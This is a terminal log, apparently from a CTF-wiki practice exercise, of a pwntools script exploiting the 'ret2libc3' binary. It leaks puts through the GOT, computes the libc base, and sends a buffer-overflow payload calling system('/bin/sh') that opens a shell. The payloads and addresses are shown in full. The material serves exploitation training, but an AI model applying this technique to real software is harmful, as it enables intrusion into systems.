 ┌──(root㉿kali)-[~/ctfwiki/ret2libc3]
└─# python exp.py
[+] Starting local process './ret2libc3': pid 17687
[*] '/root/ctfwiki/ret2libc3/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
=== 通过泄露 puts 函数的地址 ===
puts_plt:  134513760
hex(puts_plt):  0x8048460
puts_got:  134520856
hex(puts_got):  0x804a018
start_addr:  134513872
hex(start_addr):  0x80484d0
payload1:  b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA`\x84\x04\x08\xd0\x84\x04\x08\x18\xa0\x04\x08'
/usr/local/lib/python3.11/dist-packages/pwnlib/tubes/tube.py:840: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
puts_addr_raw:  b' 2\xc7\xf7'
puts_addr:  4157026848
hex(puts_addr):  0xf7c73220
=== 计算libc的基址，然后获取 system 函数地址和 /bin/sh 字符串地址 ===
[+] There are multiple libc that meet current constraints :
0 - libc6_2.37-5_i386
1 - libc6_2.32-0experimental0_amd64
2 - libc6_2.37-6_i386
3 - libc6-amd64_2.32-0experimental0_i386
4 - libc6-amd64_2.8~20080505-0ubuntu9_i386
5 - libc6_2.32-0experimental1_amd64
6 - libc6-amd64_2.32-0experimental1_i386
7 - libc6_2.8~20080505-0ubuntu9_amd64
8 - libc6_2.37-7_i386
[+] Choose one : 0 输入
hex(base):  0xf7c00000
hex(system_addr):  0xf7c4c8a0
hex(bin_addr):  0xf7db5fc8
payload2:  b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xa0\xc8\xc4\xf7\xd2\x04\x00\x00\xc8_\xdb\xf7'
[*] Switching to interactive mode
$ ls
core  exp2.py  exp-clean.py  exp.py  ret2libc3
$